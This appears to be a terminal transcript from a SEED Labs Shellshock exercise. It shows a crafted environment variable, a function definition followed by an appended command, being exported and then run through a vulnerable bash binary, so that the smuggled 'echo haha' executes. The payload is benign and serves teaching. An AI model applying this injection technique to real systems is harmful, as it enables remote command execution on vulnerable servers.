 [01/06/23]seed@VM:~$ foo='() { echo "hello world"; }; echo "haha";'
[01/06/23]seed@VM:~$ echo $foo
() { echo "hello world"; }; echo "haha";
[01/06/23]seed@VM:~$ declare -f foo
[01/06/23]seed@VM:~$ export foo
[01/06/23]seed@VM:~$ ./bash_shellshock
haha
[01/06/23]seed@VM:~$ declare -f foo
foo ()
{
    echo "hello world"
}